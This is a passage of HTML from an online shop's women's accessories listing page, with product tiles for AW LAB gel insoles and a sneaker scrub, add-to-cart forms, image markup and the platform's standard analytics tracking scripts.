price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0ppgxbfwlrh"
    
    
        data-variant-id="AW_29599V_GELINSOLE_9900186_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_GELINSOLE_9900186_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_29599V_GELINSOLE_9900195">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_GELINSOLE_9900195',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_GELINSOLE_9900195", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_620d029f0553d782a4c04adf6e_9900195"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_GELINSOLE"
data-itemid="AW_29599V_GELINSOLE"
data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (41-46)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900195&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="620d029f0553d782a4c04adf6e" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="620d029f0553d782a4c04adf6e" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_GELINSOLE.html?cgid=women_accessories&amp;dwvar_AW__29599V__GELINSOLE_color=9900195"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3beff96a/images/tile/9900195_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Gel Insole (41-46), multicolor"
     title="AW LAB Gel Insole (41-46), multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw172b1791/images/tile/9900195_1.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Gel Insole (41-46), multicolor"
     title="AW LAB Gel Insole (41-46), multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_29599V_GELINSOLE"
data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (41-46)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900195&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_29599V_GELINSOLE.html?cgid=women_accessories&amp;dwvar_AW__29599V__GELINSOLE_color=9900195" title="Go to Product: {0}">
AW LAB Gel Insole &#40;41-46&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 9.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900195&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900186&amp;dwvar_AW__29599V__GELINSOLE_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900186"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Gel Insole (35.5-42), multicolor"
     title="AW LAB Gel Insole (35.5-42), multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900195&amp;dwvar_AW__29599V__GELINSOLE_size=p01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900195"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw018a9cc1/images/large/9900195_0.jpg?sw=1860"
     src="[data-uri]"
     alt="AW LAB Gel Insole (41-46), multicolor"
     title="AW LAB Gel Insole (41-46), multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_29599V_GELINSOLE&amp;dwvar_AW__29599V__GELINSOLE_color=9900195&amp;dwvar_AW__29599V__GELINSOLE_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;AW LAB Gel Insole (41-46)&quot;,&quot;id&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;dimension1&quot;:&quot;AW_29599V_GELINSOLE&quot;,&quot;dimension2&quot;:&quot;9900195&quot;,&quot;dimension3&quot;:&quot;AW_29599V_GELINSOLE_9900195&quot;,&quot;price&quot;:&quot;9.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_GELINSOLE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
    id="dwfrm_product_addtocart_d0fxlfpjuufd"
    
    
        data-variant-id="AW_29599V_GELINSOLE_9900195_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_29599V_GELINSOLE_9900195_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_29599V_SNEAKERSC_9900185">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_29599V_SNEAKERSC_9900185',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_29599V_SNEAKERSC_9900185", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_1079094623e17ccecd5804d2c3_9900185"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_29599V_SNEAKERSC"
data-itemid="AW_29599V_SNEAKERSC"
data-product-details="{&quot;name&quot;:&quot;AW LAB Sneaker Scrub&quot;,&quot;id&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;dimension1&quot;:&quot;AW_29599V_SNEAKERSC&quot;,&quot;dimension2&quot;:&quot;9900185&quot;,&quot;dimension3&quot;:&quot;AW_29599V_SNEAKERSC_9900185&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;AW LAB&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_29599V_SNEAKERSC.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Unisex&quot;,&quot;promotionName&quot;:&quot;New&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="1079094623e17ccecd5804d2c3" -->










<span class="b-badge_primary">
New
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="1079094623e17ccecd5804d2c3" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_29599V_SNEAKERSC.html?cgid=women_accessories&amp;dwvar_AW__29599V__SNEAKERSC_color=9900185"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6cb7e2b/images/tile/9900185_0.jpg?sw=1640"
     src="[data-uri]"
     alt="AW LAB Sneaker Scrub, multicolor"
     title="AW LAB Sneaker Scrub, multicolor"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5d9b1480/images/tile/9900185_1.jpg?sw=1680&amp;q=80 1680w"
